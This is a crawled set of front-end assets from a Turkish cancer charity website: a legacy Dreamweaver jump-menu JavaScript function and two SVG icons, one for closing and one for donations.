/* otomatik yönlendirme */
/* --------------------------------------- */ 

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/remove.svg
body_size: 108
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="25.016" viewBox="0 0 25.021 25.016">
  <path id="remove" d="M6143.263,1386.205c-1.037,1.04-2,2-2.969,2.973-1.75,1.749-3.491,3.506-5.249,5.245a2.492,2.492,0,0,1-4.175-.948,2.443,2.443,0,0,1,.69-2.639q3.9-3.894,7.79-7.786a2.774,2.774,0,0,1,.4-.275c-.154-.177-.234-.263-.309-.345q-3.92-3.922-7.844-7.844a2.5,2.5,0,1,1,3.446-3.627c1.391,1.369,2.767,2.76,4.143,4.141l3.756,3.755c.09.091.187.175.308.283.125-.118.235-.221.344-.329l7.845-7.845a2.489,2.489,0,0,1,4.176.939,2.446,2.446,0,0,1-.686,2.641q-3.891,3.895-7.787,7.788c-.11.109-.239.2-.494.4a3.354,3.354,0,0,1,.51.336q3.914,3.9,7.816,7.815a2.49,2.49,0,0,1-.944,4.176,2.417,2.417,0,0,1-2.614-.661q-3.719-3.71-7.43-7.429C6143.744,1386.744,6143.522,1386.49,6143.263,1386.205Z" transform="translate(-6130.732 -1370.184)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/haeder-donation.svg
body_size: 294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.243" height="26.239" viewBox="0 0 30.243 26.239">
  <g id="haeder-donation" transform="translate(-13.296 -11.88)">
    <path id="Path_6307" data-name="Path 6307" d="M227.2,428.8v-5.719c1.559-.4,3.024-.811,4.5-1.155a8.059,8.059,0,0,1,6.372.931,17.311,17.311,0,0,1,1.914,1.344,11.434,11.434,0,0,0,6.672,2.393c.906.078,1.821.1,2.717.238.316.049.59.372.882.57-.277.2-.542.552-.832.575-2.2.169-4.413.323-6.622.367a4.112,4.112,0,0,1-2-.541c-1.157-.653-2.223-1.465-3.337-2.2-.611-.4-1.28-.677-1.782.1-.52.807.069,1.22.688,1.617,1.039.667,2.054,1.37,3.075,2.065a5.49,5.49,0,0,0,3.855,1c1.9-.209,3.83-.216,5.747-.294,2.319-.1,3.14-.92,3.212-3.2a1.173,1.173,0,0,1,.334-.729c1.121-1.086,2.247-2.169,3.429-3.187a1.314,1.314,0,0,1,1.144-.274c.563.341.115.77-.151,1.13-1.913,2.588-3.793,5.2-5.767,7.741a2.4,2.4,0,0,1-1.629.806c-2.991.079-5.985.052-8.978.021a3.522,3.522,0,0,1-1.277-.364,6.114,6.114,0,0,1-1.091-.64,14.752,14.752,0,0,0-9.3-2.6C228.4,428.818,227.822,428.8,227.2,428.8Z" transform="translate(-213.899 -394.314)" fill="#fff"/>
    <path id="Path_6308" data-name="Path 6308" d="M278.633,335.768c-4.1-3.1-7.987-6.045-10.458-10.409a4.7,4.7,0,0,1,.331-5.481,4.407,4.407,0,0,1,4.7-1.849,5.352,5.352,0,0,1,2.032,1.076,17.45,17.45,0,0,1,1.918,1.935c1.052,1.137,1.536,1.137,2.6-.025.527-.574,1.033-1.175,1.613-1.692,2.046-1.823,4.262-1.907,6.247-.279a4.9,4.9,0,0,1,1.067,6.343,19.346,19.346,0,0,1-2.776,3.74C283.579,331.423,281.083,333.552,278.633,335.768Z" transform="translate(-246.252 -306.006)" fill="#fff"/>
  </g>
</svg>
